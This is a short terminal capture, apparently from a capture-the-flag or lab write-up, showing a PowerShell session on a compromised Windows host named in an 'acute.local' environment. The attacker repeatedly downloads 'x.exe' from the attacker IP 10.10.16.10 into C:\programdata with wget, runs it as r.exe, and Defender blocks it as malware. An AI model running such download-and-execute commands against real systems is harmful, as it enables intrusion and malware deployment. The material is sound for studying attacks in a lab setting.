 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edavies\Documents>
wget 10.10.16.10/x.exe
Unable to connect to the remote server
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebE
ption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\edavies\Documents>
cd C:\programdata
PS C:\programdata>
wget 10.10.16.10/x.exe -outfile r.exe
Unable to connect to the remote server
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebE
ption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\programdata>
wget 10.10.16.10/x.exe -outfile r.exe
PS C:\programdata>
./r.exe
Program 'r.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentia
unwanted software.
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\programdata>
先知社区